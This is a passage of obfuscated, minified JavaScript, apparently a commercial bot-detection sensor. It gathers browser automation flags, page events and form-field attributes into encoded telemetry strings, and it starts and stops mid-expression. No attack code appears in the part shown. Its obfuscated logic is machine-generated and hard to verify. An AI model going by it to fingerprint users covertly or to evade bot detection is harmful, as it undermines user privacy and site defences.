Q0()[K0(vA)],AL([],[][[]]))?Q0()[K0(f9)](cT,Uq,Tl,Z8):Q0()[K0(zN)].call(null,sB,zr,Nx,X3J),cFJ,rW()[FD(XVJ)].call(null,Qj,C2),GMJ,AI()[Ct(XVJ)].apply(null,[tR,LzJ,kQ(EH)]),BJJ?BJJ:null,Q0()[K0(Op)].call(null,gx,pv,Nx,MX),NmJ,kw()[DQ(NGJ)](P0,D2,QH,z9),DzJ,AI()[Ct(Zq)](OW,N5,JA),LCJ,AI()[Ct(C9)](Ht,NH,kQ({})),mZJ,rW()[FD(Zl)](zl,KQ),SMJ,AI()[Ct(cJJ)].call(null,Gv,k3J,QH),wMJ,kw()[DQ(VVJ)].call(null,vr,JL,xg,rc),pMJ]),F7()[SB(DT)](W4,ED,vr,hVJ,sX),ECJ])),XA.pop(),ZbJ;}case UU:UPJ[rW()[FD(WX)].apply(null,[In,kW])]=UU;UPJ[AI()[Ct(fI)](SOJ,Rw,vr)]=UPJ[kw()[DQ(XB)].call(null,kQ({}),sW,Cn,fN)](Nx);{var jOJ;return jOJ=UPJ[kw()[DQ(tr)](En,FdJ,br,vj)](Fp()[nf(J6)].call(null,Vc,hVJ,rD,VQ),QT(Ub,[kw()[DQ(Zq)].call(null,kQ(DA),S0,AFJ,SI),J3J,AI()[Ct(ES)](D0,xCJ,kQ(EH)),QT(Ub,[rW()[FD(ES)](RB,Ut),ON(wP,[UPJ[AI()[Ct(fI)](SOJ,Rw,kQ(kQ({})))]&&UPJ[AI()[Ct(fI)](SOJ,Rw,EH)][kw()[DQ(AFJ)].call(null,RW,sD,Op,Z4)]?UPJ[AI()[Ct(fI)](SOJ,Rw,ct)][kw()[DQ(AFJ)](S5,sD,Op,VI)]:sP[rW()[FD(sB)](z9,dv)](UPJ[AI()[Ct(fI)](SOJ,Rw,fN)])])])])),XA.pop(),jOJ;}case N6:case vQ(typeof AI()[Ct(NGJ)],'undefined')?AI()[Ct(Rw)].call(null,zdJ,mPJ,DA):AI()[Ct(QH)].call(null,fCJ,n6,VR):{var jPJ;return jPJ=UPJ[rW()[FD(Vl)](hn,tJJ)](),XA.pop(),jPJ;}}XA.pop();},null,null,[[Nx,UU]],sP[rW()[FD(Ks)](W5,Dv)]),XA.pop(),YCJ;};Br=[FI(typeof rW()[FD(cT)],AL([],[][[]]))?rW()[FD(IFJ)](m6,bEJ):rW()[FD(rD)](tPJ,KZJ),qGJ()[IzJ(Vc)](AX,sEJ,Up,Vc),Q0()[K0(Kx)](Lw,fMJ,En,UGJ),FI(typeof kw()[DQ(ls)],AL([],[][[]]))?kw()[DQ(OOJ)](vA,xFJ,IJJ,P0):kw()[DQ(pv)](tr,IbJ,CMJ,AB),kw()[DQ(VS)].call(null,OT,xX,rD,Ks),FI(typeof kw()[DQ(HX)],AL([],[][[]]))?kw()[DQ(IFJ)].apply(null,[jj,hR,Z8,bf]):kw()[DQ(pv)].call(null,Jp,mr,HS,kQ({})),tn()[Ms(zr)].apply(null,[bU,mI,Pg,AT]),vQ(typeof AI()[Ct(nj)],AL('',[][[]]))?AI()[Ct(Rw)](JPJ,AGJ,zr):AI()[Ct(ZS)].call(null,Cs,sB,n6),vQ(typeof kw()[DQ(C9)],AL('',[][[]]))?kw()[DQ(pv)].call(null,kQ(DA),Xl,XdJ,D4):kw()[DQ(AX)](UU,RbJ,pf,kQ(kQ([]))),qGJ()[IzJ(VQ)].apply(null,[Xr,xg,vA,mI])];LGJ[rW()[FD(WX)](In,OEJ)]=jS;if(kQ(nH(kQ(kQ(VZ))))){LGJ[Fp()[nf(sB)](Lw,vX,Yl,Ar)]=Rw;break;}{var dVJ;return dVJ=LGJ[kw()[DQ(tr)](Vl,jg,br,kQ(kQ(DA)))](vQ(typeof Fp()[nf(sB)],'undefined')?Fp()[nf(EH)].apply(null,[Uq,RFJ,Vl,MMJ]):Fp()[nf(J6)].apply(null,[Vc,IZJ,AB,VQ]),QT(Ub,[kw()[DQ(Zq)](QH,zZJ,AFJ,tt),wx,AI()[Ct(ES)](qFJ,xCJ,bU),{}])),XA.pop(),dVJ;}case Rw:LGJ[Fp()[nf(sB)](Lw,vX,Op,Ar)]=Ij[VQ];{var vCJ;return vCJ=mOJ()[kw()[DQ(fx)](Hl,MT,dEJ,Lw)](sP[rW()[FD(Ks)].call(null,W5,FW)][vQ(typeof Q0()[K0(Vc)],AL(FI(typeof rW()[FD(Rw)],AL([],[][[]]))?rW()[FD(Vc)](Up,lZJ):rW()[FD(rD)](UB,Eq),[][[]]))?Q0()[K0(f9)](En,EVJ,Yl,XVJ):Q0()[K0(j2)](ln,n6,pv,UGJ)]([GdJ(),CEJ(sP[rW()[FD(mI)](Sj,XGJ)],Q0()[K0(C4)](U1,XdJ,Lw,P3J))])),XA.pop(),vCJ;}case rD:ObJ=LGJ[AI()[Ct(Js)].call(null,FCJ,vr,kQ(kQ(DA)))];fdJ=KdJ(ObJ,Nx);F3J=fdJ[Ij[Lw]];gZJ=fdJ[EH];bg=gbJ(F3J,gZJ);{var Cq;return Cq=LGJ[kw()[DQ(tr)].apply(null,[kQ(kQ(DA)),jg,br,VQ])](Fp()[nf(J6)](Vc,IZJ,jj,VQ),bg),XA.pop(),Cq;}case U1:LGJ[rW()[FD(WX)](In,OEJ)]=U1;LGJ[AI()[Ct(fI)](hn,Rw,DT)]=LGJ[kw()[DQ(XB)](Cn,cOJ,Cn,Ks)](jS);{var kGJ;return kGJ=LGJ[FI(typeof kw()[DQ(zN)],AL([],[][[]]))?kw()[DQ(tr)].apply(null,[pv,jg,br,rc]):kw()[DQ(pv)](RT,Fv,q3J,kQ(kQ(EH)))](Fp()[nf(J6)](Vc,IZJ,jl,VQ),QT(Ub,[kw()[DQ(Zq)](cS,zZJ,AFJ,WX),pmJ,AI()[Ct(ES)](qFJ,xCJ,dT),QT(Ub,[FI(typeof rW()[FD(fMJ)],'undefined')?rW()[FD(ES)](RB,ImJ):rW()[FD(rD)].apply(null,[bU,YFJ]),ON(wP,[LGJ[AI()[Ct(fI)](hn,Rw,N2)]&&LGJ[AI()[Ct(fI)](hn,Rw,C4)][kw()[DQ(AFJ)](tv,vB,Op,kQ(DA))]?LGJ[AI()[Ct(fI)].apply(null,[hn,Rw,jj])][kw()[DQ(AFJ)](jl,vB,Op,nj)]:sP[rW()[FD(sB)](z9,OA)](LGJ[AI()[Ct(fI)](hn,Rw,ln)])])])])),XA.pop(),kGJ;}case hz[AI()[Ct(A3J)](W0,vX,Vc)]():case AI()[Ct(QH)].call(null,DZJ,n6,J6):{var HJJ;return HJJ=LGJ[FI(typeof rW()[FD(Js)],'undefined')?rW()[FD(Vl)](hn,gPJ):rW()[FD(rD)].apply(null,[CU,XPJ])](),XA.pop(),HJJ;}}XA.pop();},null,null,[[jS,U1]],sP[rW()[FD(Ks)](W5,H8)]),XA.pop(),vPJ;};var YMJ=function(nq,Jg){return GCJ(bY,[nq])||GCJ(vV,[nq,Jg])||kZJ(nq,Jg)||GCJ(L3,[]);};var kZJ=function(BmJ,hMJ){XA.push(vFJ);if(kQ(BmJ)){XA.pop();return;}if(vQ(typeof BmJ,Fp()[nf(Nx)](Vc,Ds,Yl,EA))){var LJJ;return XA.pop(),LJJ=GCJ(CO,[BmJ,hMJ]),LJJ;}var TCJ=sP[tn()[Ms(DA)](ct,Vc,Tl,g3J)][rW()[FD(f9)].apply(null,[rI,XI])][Q0()[K0(sB)](WX,n7,Rw,S1)].call(BmJ)[F7()[SB(SI)](CH,jS,C4,Ds,Uj)](Rw,Xf(EH));if(vQ(TCJ,vQ(typeof tn()[Ms(DT)],'undefined')?tn()[Ms(X0)].apply(null,[rc,Cs,xN,QzJ]):tn()[Ms(DA)].apply(null,[rD,Vc,Tl,g3J]))&&BmJ[rW()[FD(X0)].apply(null,[Z8,x0])])TCJ=BmJ[rW()[FD(X0)](Z8,x0)][Q0()[K0(Nx)].apply(null,[ED,xR,Lw,BEJ])];if(vQ(TCJ,Q0()[K0(rc)](U1,DPJ,pv,K3J))||vQ(TCJ,vQ(typeof rW()[FD(cT)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[Eq,VOJ]):rW()[FD(xn)].call(null,HX,BW))){var gGJ;return gGJ=sP[rW()[FD(SI)].apply(null,[vp,Sh])][kw()[DQ(IJJ)].apply(null,[UU,Dw,N5,kQ(kQ({}))])](BmJ),XA.pop(),gGJ;}if(vQ(TCJ,vQ(typeof AI()[Ct(Mp)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,gL,Hr,OT):AI()[Ct(Fs)].apply(null,[Gj,tH,Ks]))||new (sP[FI(typeof AI()[Ct(Sj)],AL([],[][[]]))?AI()[Ct(gx)](UA,Xx,fx):AI()[Ct(Rw)].call(null,jh,Vc,JA)])(Q0()[K0(VQ)](Lw,hg,jN,sCJ))[rW()[FD(fMJ)].call(null,En,vVJ)](TCJ)){var sVJ;return XA.pop(),sVJ=GCJ(CO,[BmJ,hMJ]),sVJ;}XA.pop();};var QZJ=function(EdJ,AVJ){XA.push(ZFJ);var f3J=lU(EdJ,AVJ,Qq,zVJ,sP[rW()[FD(mI)].apply(null,[Sj,BD])].bmak[kw()[DQ(bn)](SI,bJJ,NH,Jn)]);if(f3J&&kQ(f3J[kw()[DQ(ls)].call(null,U1,Kn,P0,LS)])){Qq=f3J[rW()[FD(ls)](pS,Yw)];zVJ=f3J[kw()[DQ(RS)](kQ(DA),Hn,Ox,tt)];fFJ+=f3J[kw()[DQ(QS)](Cn,cOJ,C4,b6)];if(O3J&&vQ(AVJ,Ij[Nx])&&PQ(ZmJ,EH)){d3J=Ij[C4];fPJ(kQ([]));ZmJ++;}}XA.pop();};var mg=function(z3J,EJJ){XA.push(dh);var t3J=qH(z3J,EJJ,sP[rW()[FD(mI)].call(null,Sj,rg)].bmak[kw()[DQ(bn)](U1,TJJ,NH,kQ({}))]);if(t3J){fFJ+=t3J[kw()[DQ(QS)](HX,Nr,C4,kQ([]))];if(O3J&&t3J[AI()[Ct(Pp)].call(null,ACJ,MB,vA)]){d3J=Lw;fPJ(kQ(kQ(rM)),t3J[FI(typeof AI()[Ct(xn)],'undefined')?AI()[Ct(Pp)].apply(null,[ACJ,MB,bU]):AI()[Ct(Rw)](SPJ,SGJ,ln)]);}else if(O3J&&vQ(EJJ,pv)){d3J=EH;pbJ=kQ(rM);fPJ(kQ(VZ));}if(O3J&&kQ(pbJ)&&vQ(t3J[Q0()[K0(N6)](sX,xX,Vc,xX)],kA)){d3J=Ij[fx];fPJ(kQ({}));}}XA.pop();};var XJJ=function(EPJ,dg){XA.push(V6);var fEJ=Tj(EPJ,dg,sP[rW()[FD(mI)].call(null,Sj,BK)].bmak[vQ(typeof kw()[DQ(Vn)],'undefined')?kw()[DQ(pv)].apply(null,[b6,tv,jEJ,kQ(kQ([]))]):kw()[DQ(bn)].call(null,In,fV,NH,En)]);if(fEJ){fFJ+=fEJ[kw()[DQ(QS)](kQ(kQ({})),hJJ,C4,Js)];if(O3J&&fEJ[AI()[Ct(Pp)](nw,MB,tt)]){d3J=Lw;fPJ(kQ({}),fEJ[vQ(typeof AI()[Ct(tH)],AL('',[][[]]))?AI()[Ct(Rw)](WJJ,dCJ,S5):AI()[Ct(Pp)](nw,MB,ln)]);}}XA.pop();};var SJJ=function(wzJ){XA.push(J5);var AJJ=xEJ(wzJ,sP[rW()[FD(mI)].call(null,Sj,D9)].bmak[kw()[DQ(bn)].apply(null,[JA,tdJ,NH,cT])]);if(AJJ){fFJ+=AJJ[kw()[DQ(QS)].apply(null,[U1,Zj,C4,kQ({})])];if(O3J&&AJJ[FI(typeof AI()[Ct(sB)],AL([],[][[]]))?AI()[Ct(Pp)].apply(null,[Mg,MB,D4]):AI()[Ct(Rw)](TX,tj,kQ({}))]){d3J=Lw;fPJ(kQ(kQ(rM)),AJJ[vQ(typeof AI()[Ct(X0)],'undefined')?AI()[Ct(Rw)].apply(null,[Gs,CzJ,kQ(kQ([]))]):AI()[Ct(Pp)](Mg,MB,ln)]);}}XA.pop();};var LdJ=function(tGJ,VFJ){XA.push(IJJ);var sq=Lj(tGJ,VFJ,sP[rW()[FD(mI)](Sj,dPJ)].bmak[vQ(typeof kw()[DQ(Rw)],AL([],[][[]]))?kw()[DQ(pv)].call(null,kQ(DA),ZGJ,YVJ,kQ([])):kw()[DQ(bn)](tt,WOJ,NH,nn)]);if(sq){fFJ+=sq[kw()[DQ(QS)].apply(null,[Uj,NH,C4,kQ(kQ({}))])];if(O3J&&sq[FI(typeof AI()[Ct(zN)],AL('',[][[]]))?AI()[Ct(Pp)](Yx,MB,kQ(kQ(DA))):AI()[Ct(Rw)].call(null,ct,CVJ,kQ(kQ(EH)))]){d3J=Lw;fPJ(kQ({}),sq[AI()[Ct(Pp)](Yx,MB,sB)]);}else if(O3J&&vQ(VFJ,Ij[sB])&&(vQ(sq[Fp()[nf(UU)](Nx,gl,f9,P4)],Ij[UU])||vQ(sq[Fp()[nf(UU)](Nx,gl,Hx,P4)],f9))){d3J=pv;fPJ(kQ(VZ));}}XA.pop();};var ZMJ=function(XCJ,TVJ){XA.push(JEJ);var zJJ=dn(XCJ,TVJ,sP[rW()[FD(mI)](Sj,WE)].bmak[kw()[DQ(bn)](Vx,hl,NH,D4)]);if(zJJ){fFJ+=zJJ[kw()[DQ(QS)].apply(null,[Cn,l3J,C4,pN])];if(O3J&&vQ(TVJ,pv)&&zJJ[AI()[Ct(Sj)].apply(null,[fGJ,lS,SI])]){d3J=Ij[Nx];fPJ(kQ(kQ(rM)));}}XA.pop();};var qVJ=function(TmJ){var n3J=s3J[TmJ];if(FI(AEJ,n3J)){if(vQ(n3J,mdJ)){YPJ();}else if(vQ(n3J,MJJ)){qEJ();}AEJ=n3J;}};var KGJ=function(Qg){XA.push(wx);qVJ(Qg);try{var KmJ=XA.length;var dmJ=kQ({});var pGJ=O3J?X6:vA;if(PQ(Dg,pGJ)){var Ig=MS(P7(),sP[rW()[FD(mI)](Sj,hVJ)].bmak[vQ(typeof kw()[DQ(pv)],AL('',[][[]]))?kw()[DQ(pv)](vj,sEJ,XOJ,sB):kw()[DQ(bn)].call(null,ED,ImJ,NH,RT)]);var Zg=rW()[FD(Vc)].call(null,Up,Kp)[AI()[Ct(zN)](mr,Kl,Jn)](Qg,rW()[FD(nn)].apply(null,[wx,w9]))[AI()[Ct(zN)].call(null,mr,Kl,kQ(kQ(DA)))](Ig,kw()[DQ(U1)](dT,zMJ,nn,Kx));zGJ=AL(zGJ,Zg);}Dg++;}catch(bkJ){XA.splice(MS(KmJ,EH),Infinity,wx);}XA.pop();};var qEJ=function(){XA.push(CU);if(Lg){var JbJ=QT(Ub,[Q0()[K0(jS)](XB,DA,Lw,D8),rW()[FD(Cn)](ls,cI),rW()[FD(mh)](WX,J4),sP[FI(typeof kw()[DQ(gj)],'undefined')?kw()[DQ(ED)].apply(null,[AB,N1,NX,dT]):kw()[DQ(pv)](Hx,NJJ,bJJ,fx)][AI()[Ct(gU)](l1,tX,C4)],tn()[Ms(U1)](EH,Vc,dT,D8),sP[kw()[DQ(ED)].apply(null,[bU,N1,NX,kR])][AI()[Ct(rq)](qZJ,fMJ,Lw)]]);XJJ(JbJ,Ij[HX]);}XA.pop();};var YPJ=function(){XA.push(LZJ);if(Lg){var IGJ=QT(Ub,[Q0()[K0(jS)](zr,DA,Lw,nr),rW()[FD(jj)].apply(null,[BdJ,cw]),rW()[FD(mh)](WX,TZJ),sP[kw()[DQ(ED)](SI,gCJ,NX,b6)][AI()[Ct(gU)].apply(null,[WD,tX,kQ(DA)])],tn()[Ms(U1)](tt,Vc,dT,nr),sP[FI(typeof kw()[DQ(Xr)],AL([],[][[]]))?kw()[DQ(ED)](kQ({}),gCJ,NX,JA):kw()[DQ(pv)].call(null,WX,Up,z6,OT)][AI()[Ct(rq)](Sq,fMJ,cT)]]);XJJ(IGJ,Rw);}XA.pop();};var WVJ=function(){XA.push(PZJ);if(kQ(bCJ)){try{var sGJ=XA.length;var YEJ=kQ(kQ(rM));NCJ=AL(NCJ,kw()[DQ(VJJ)](N5,QmJ,Fh,vr));if(kQ(kQ(sP[FI(typeof rW()[FD(ls)],AL([],[][[]]))?rW()[FD(mI)](Sj,J0):rW()[FD(rD)].call(null,Es,Og)][kw()[DQ(W5)](vH,ZVJ,vH,Js)]||sP[rW()[FD(mI)](Sj,J0)][vQ(typeof rW()[FD(N7)],AL([],[][[]]))?rW()[FD(rD)](G7,QzJ):rW()[FD(LH)].apply(null,[PVJ,szJ])]||sP[rW()[FD(mI)](Sj,J0)][rW()[FD(mPJ)](pFJ,wbJ)]))){NCJ=AL(NCJ,FI(typeof rW()[FD(BdJ)],AL('',[][[]]))?rW()[FD(dZJ)].apply(null,[GVJ,zbJ]):rW()[FD(rD)].call(null,qS,gPJ));GbJ+=Ij[Hl];}else{NCJ=AL(NCJ,rW()[FD(r2)](VVJ,NMJ));GbJ+=VJJ;}}catch(rMJ){XA.splice(MS(sGJ,EH),Infinity,PZJ);NCJ=AL(NCJ,kw()[DQ(GJJ)].apply(null,[VQ,WR,RW,LB]));GbJ+=VJJ;}bCJ=kQ(kQ({}));}var DFJ=rW()[FD(Vc)].apply(null,[Up,bq]);var HzJ=rW()[FD(M9)](b6,Ec);if(FI(typeof sP[kw()[DQ(ED)](bf,jGJ,NX,Cn)][FI(typeof kw()[DQ(NH)],'undefined')?kw()[DQ(vbJ)](f9,tJJ,xR,Hl):kw()[DQ(pv)](U1,bU,IkJ,Js)],rW()[FD(vA)](VR,r1))){HzJ=kw()[DQ(vbJ)].call(null,kQ(kQ([])),tJJ,xR,fN);DFJ=vQ(typeof kw()[DQ(A3J)],AL([],[][[]]))?kw()[DQ(pv)](jN,YmJ,LB,nN):kw()[DQ(gU)](ED,HD,PT,X0);}else if(FI(typeof sP[kw()[DQ(ED)].apply(null,[f9,jGJ,NX,st])][FI(typeof tn()[Ms(VQ)],AL(rW()[FD(Vc)](Up,bq),[][[]]))?tn()[Ms(j2)](vj,f9,bx,J7):tn()[Ms(X0)].apply(null,[UX,Gh,kR,DGJ])],rW()[FD(vA)](VR,r1))){HzJ=tn()[Ms(j2)].call(null,Up,f9,bx,J7);DFJ=kw()[DQ(rq)](kQ(DA),LQ,ES,ln);}else if(FI(typeof sP[kw()[DQ(ED)].apply(null,[kQ([]),jGJ,NX,mI])][vQ(typeof rW()[FD(In)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[lZJ,xZJ]):rW()[FD(ddJ)].call(null,Rw,QmJ)],rW()[FD(vA)](VR,r1))){HzJ=rW()[FD(ddJ)](Rw,QmJ);DFJ=rW()[FD(MB)].apply(null,[CH,lb]);}else if(FI(typeof sP[kw()[DQ(ED)](HX,jGJ,NX,VQ)][vQ(typeof AI()[Ct(RS)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[GOJ,IkJ,tv]):AI()[Ct(xj)](Ax,mPJ,Vc)],vQ(typeof rW()[FD(Hx)],AL('',[][[]]))?rW()[FD(rD)].call(null,xR,Yq):rW()[FD(vA)](VR,r1))){HzJ=vQ(typeof AI()[Ct(lS)],AL([],[][[]]))?AI()[Ct(Rw)](jMJ,lZJ,jl):AI()[Ct(xj)](Ax,mPJ,En);DFJ=kw()[DQ(xj)].apply(null,[N6,FCJ,nN,sX]);}if(sP[kw()[DQ(ED)](LB,jGJ,NX,kQ(DA))][kw()[DQ(ZS)](kQ(DA),KFJ,tH,jj)]&&FI(HzJ,FI(typeof rW()[FD(Lw)],'undefined')?rW()[FD(M9)].call(null,b6,Ec):rW()[FD(rD)](bJJ,zCJ))){sP[FI(typeof kw()[DQ(pN)],AL([],[][[]]))?kw()[DQ(ED)](DT,jGJ,NX,n6):kw()[DQ(pv)].call(null,jS,fbJ,ACJ,kQ([]))][kw()[DQ(ZS)].call(null,DT,KFJ,tH,Jp)](DFJ,tq.bind(null,HzJ),kQ(kQ({})));sP[rW()[FD(mI)].call(null,Sj,J0)][kw()[DQ(ZS)](jl,KFJ,tH,cT)](AI()[Ct(XZJ)](mU,zkJ,N5),UMJ.bind(null,Nx),kQ(kQ(VZ)));sP[rW()[FD(mI)](Sj,J0)][kw()[DQ(ZS)](st,KFJ,tH,kQ(kQ(DA)))](AI()[Ct(Nr)](TdJ,H7,K6),UMJ.bind(null,pv),kQ(kQ([])));}XA.pop();};var dGJ=function(){XA.push(cdJ);if(vQ(FVJ,DA)&&sP[rW()[FD(mI)](Sj,ND)][kw()[DQ(ZS)].apply(null,[N2,dFJ,tH,NX])]){sP[rW()[FD(mI)].call(null,Sj,ND)][kw()[DQ(ZS)].call(null,tt,dFJ,tH,Hx)](FI(typeof rW()[FD(tt)],AL('',[][[]]))?rW()[FD(vp)].apply(null,[P0,CJJ]):rW()[FD(rD)].apply(null,[JA,bEJ]),lg,kQ(kQ([])));sP[rW()[FD(mI)].call(null,Sj,ND)][kw()[DQ(ZS)](vj,dFJ,tH,kQ(kQ([])))](FI(typeof AI()[Ct(vbJ)],AL([],[][[]]))?AI()[Ct(Z8)].call(null,lA,dEJ,pv):AI()[Ct(Rw)](zN,Op,Z4),MGJ,kQ(rM));FVJ=Ij[sB];}XA.pop();Qq=DA;zVJ=DA;};var gg=function(){XA.push(n6);if(kQ(Gq)){try{var Eg=XA.length;var rr=kQ({});NCJ=AL(NCJ,AI()[Ct(U1)](vB,b4,jl));if(kQ(kQ(sP[FI(typeof rW()[FD(ZGJ)],AL([],[][[]]))?rW()[FD(mI)](Sj,vx):rW()[FD(rD)](MVJ,pCJ)]))){NCJ=AL(NCJ,rW()[FD(dZJ)](GVJ,pdJ));GbJ=AL(GbJ,Ij[zr]);}else{NCJ=AL(NCJ,rW()[FD(r2)](VVJ,AGJ));GbJ=AL(GbJ,Vl);}}catch(UJJ){XA.splice(MS(Eg,EH),Infinity,n6);NCJ=AL(NCJ,kw()[DQ(GJJ)].apply(null,[Ks,rEJ,RW,Vl]));GbJ=AL(GbJ,Vl);}Gq=kQ(kQ({}));}var r3J=rW()[FD(Vc)](Up,N3J);var xmJ=Xf(hz[kw()[DQ(Hl)](Vx,WOJ,U1,LS)]());var Lq=sP[kw()[DQ(ED)].call(null,nN,vg,NX,kQ(kQ({})))][AI()[Ct(vp)].call(null,rl,BbJ,jN)](FI(typeof rW()[FD(ZS)],'undefined')?rW()[FD(fI)](Zq,lbJ):rW()[FD(rD)](zFJ,vs));for(var vMJ=Ij[Lw];PQ(vMJ,Lq[rW()[FD(DA)](C9,qq)]);vMJ++){var Nq=Lq[vMJ];var tOJ=cD(Nq[kw()[DQ(Dj)].apply(null,[UX,bMJ,Zl,En])](Q0()[K0(Nx)](b6,xR,Lw,ss)));var Kq=cD(Nq[kw()[DQ(Dj)].apply(null,[ED,bMJ,Zl,zN])](AI()[Ct(tr)](qdJ,t7,kQ(kQ(EH)))));var EZJ=Nq[kw()[DQ(Dj)].apply(null,[Vx,bMJ,Zl,pv])](rW()[FD(gT)].apply(null,[XVJ,cB]));var vmJ=Tv(EZJ,null)?DA:EH;var pJJ=Nq[kw()[DQ(Dj)](ct,bMJ,Zl,kQ(kQ([])))](Q0()[K0(jS)](X0,DA,Lw,ZS));var wVJ=Tv(pJJ,null)?Xf(EH):CFJ(pJJ);var tEJ=Nq[kw()[DQ(Dj)](In,bMJ,Zl,b4)](kw()[DQ(gl)](Yl,PMJ,Mp,S5));if(Tv(tEJ,null))xmJ=Xf(Ij[sB]);else{tEJ=tEJ[tn()[Ms(C4)](D4,X0,zN,ZS)]();if(vQ(tEJ,rW()[FD(UGJ)].call(null,ZEJ,wdJ)))xmJ=DA;else if(vQ(tEJ,kw()[DQ(OmJ)](Jp,wZJ,lS,Uj)))xmJ=EH;else xmJ=Nx;}var VEJ=Nq[F7()[SB(vH)](N2,En,kQ([]),Zq,NX)];var TIJ=Nq[AI()[Ct(Z4)](Pp,SR,ED)];var PLJ=DA;var Z0J=DA;if(VEJ&&FI(VEJ[rW()[FD(DA)](C9,qq)],DA)){Z0J=EH;}if(TIJ&&FI(TIJ[rW()[FD(DA)](C9,qq)],DA)&&(kQ(Z0J)||FI(TIJ,VEJ))){PLJ=Ij[sB];}if(FI(wVJ,Nx)){r3J=rW()[FD(Vc)].call(null,Up,N3J)[AI()[Ct(zN)](MCJ,Kl,kQ([]))](AL(r3J,wVJ),FI(typeof rW()[FD(Nx)],AL([],[][[]]))?rW()[FD(nn)](wx,wN):rW()[FD(rD)](RRJ,JCJ))[AI()[Ct(zN)].apply(null,[MCJ,Kl,Jn])](xmJ,rW()[FD(nn)].call(null,wx,wN))[AI()[Ct(zN)].call(null,MCJ,Kl,QH)](PLJ,rW()[FD(nn)](wx,wN))[FI(typeof AI()[Ct(Hx)],'undefined')?AI()[Ct(zN)](MCJ,Kl,kQ(kQ(DA))):AI()[Ct(Rw)](In,dIJ,Lw)](vmJ,rW()[FD(nn)].apply(null,[wx,wN]))[AI()[Ct(zN)](MCJ,Kl,vj)](Kq,rW()[FD(nn)](wx,wN))[FI(typeof AI()[Ct(gx)],AL('',[][[]]))?AI()[Ct(zN)](MCJ,Kl,Rw):AI()[Ct(Rw)].call(null,bU,Wh,kQ({}))](tOJ,rW()[FD(nn)](wx,wN))[AI()[Ct(zN)](MCJ,Kl,jj)](Z0J,kw()[DQ(U1)].call(null,kQ([]),Ws,nn,n6));}}var T2J;return XA.pop(),T2J=r3J,T2J;};var zQJ=function(){XA.push(fQJ);if(kQ(V9J)){try{var U8J=XA.length;var n4J=kQ({});NCJ=AL(NCJ,AI()[Ct(AT)](jv,OCJ,Cn));if(kQ(kQ(sP[kw()[DQ(ED)].call(null,Nx,Tq,NX,kQ([]))]))){NCJ=AL(NCJ,vQ(typeof rW()[FD(PT)],AL('',[][[]]))?rW()[FD(rD)](VzJ,Fv):rW()[FD(dZJ)](GVJ,GQ));GbJ*=Vx;}else{NCJ=AL(NCJ,rW()[FD(r2)].apply(null,[VVJ,pI]));GbJ*=tS;}}catch(V0J){XA.splice(MS(U8J,EH),Infinity,fQJ);NCJ=AL(NCJ,vQ(typeof kw()[DQ(N6)],AL([],[][[]]))?kw()[DQ(pv)](tv,Ax,WU,Js):kw()[DQ(GJJ)](pv,gW,RW,Yl));GbJ*=tS;}V9J=kQ(kQ({}));}var kwJ=sP[rW()[FD(mI)].call(null,Sj,QW)][rW()[FD(rI)](nn,T1)]?Ij[sB]:DA;var jtJ=sP[vQ(typeof rW()[FD(sN)],'undefined')?rW()[FD(rD)](sn,hmJ):rW()[FD(mI)].call(null,Sj,QW)][vQ(typeof rW()[FD(JGJ)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[K6,Ph]):rW()[FD(mPJ)](pFJ,V1)]&&MR(rW()[FD(mPJ)].apply(null,[pFJ,V1]),sP[rW()[FD(mI)](Sj,QW)])?EH:DA;var U2J=Tv(typeof sP[kw()[DQ(ED)].apply(null,[VR,Tq,NX,kQ(kQ([]))])][rW()[FD(DZJ)](JA,h8)],FI(typeof kw()[DQ(SR)],AL([],[][[]]))?kw()[DQ(dT)].call(null,kQ(EH),H8,Ks,P0):kw()[DQ(pv)](LS,hAJ,Zr,RW))?EH:DA;var GvJ=sP[rW()[FD(mI)](Sj,QW)][FI(typeof AI()[Ct(OmJ)],AL('',[][[]]))?AI()[Ct(JZJ)].call(null,GQ,wPJ,mI):AI()[Ct(Rw)].apply(null,[qJJ,xg,rc])]&&sP[FI(typeof rW()[FD(SR)],AL([],[][[]]))?rW()[FD(mI)](Sj,QW):rW()[FD(rD)](zN,tPJ)][AI()[Ct(JZJ)](GQ,wPJ,bf)][kw()[DQ(q0J)].call(null,zr,dR,BbJ,bU)]?EH:DA;var B8J=sP[rW()[FD(VR)](zU,wf)][qGJ()[IzJ(bf)](fMJ,WEJ,jl,Vc)]?hz[kw()[DQ(Hl)](b6,Xv,U1,Lw)]():DA;var L2J=sP[FI(typeof rW()[FD(Op)],'undefined')?rW()[FD(mI)](Sj,QW):rW()[FD(rD)](w8J,PbJ)][rW()[FD(Gr)].call(null,dh,bw)]?EH:DA;var PvJ=FI(typeof sP[rW()[FD(wOJ)](C4,SE)],FI(typeof rW()[FD(zx)],AL([],[][[]]))?rW()[FD(vA)](VR,G9):rW()[FD(rD)](wx,VVJ))?Ij[sB]:Ij[Lw];var b9J=sP[rW()[FD(mI)].apply(null,[Sj,QW])][kw()[DQ(H7)].call(null,OT,Tf,zN,Uj)]&&k5(sP[tn()[Ms(DA)].call(null,Rw,Vc,Tl,KRJ)][rW()[FD(f9)](rI,H9)][Q0()[K0(sB)].apply(null,[vH,n7,Rw,YmJ])].call(sP[rW()[FD(mI)](Sj,QW)][kw()[DQ(H7)](dT,Tf,zN,gx)])[rW()[FD(GN)](vj,K4)](AI()[Ct(xX)](WdJ,mGJ,Hl)),DA)?EH:DA;var lKJ=vQ(typeof sP[rW()[FD(mI)](Sj,QW)][AI()[Ct(S5)](w9J,sEJ,kQ(EH))],rW()[FD(tv)](V9,wQ))||vQ(typeof sP[rW()[FD(mI)].call(null,Sj,QW)][FI(typeof kw()[DQ(rI)],AL([],[][[]]))?kw()[DQ(jl)](ct,RA,zj,xR):kw()[DQ(pv)].call(null,kR,P0,IT,J6)],rW()[FD(tv)](V9,wQ))||vQ(typeof sP[FI(typeof rW()[FD(z9)],AL('',[][[]]))?rW()[FD(mI)](Sj,QW):rW()[FD(rD)](Vl,xWJ)][rW()[FD(LS)].call(null,f0J,Il)],rW()[FD(tv)](V9,wQ))?EH:DA;var bDJ=MR(AI()[Ct(IZJ)](kL,YB,Jn),sP[rW()[FD(mI)](Sj,QW)])?sP[rW()[FD(mI)](Sj,QW)][AI()[Ct(IZJ)](kL,YB,pv)]:DA;var LLJ=vQ(typeof sP[FI(typeof 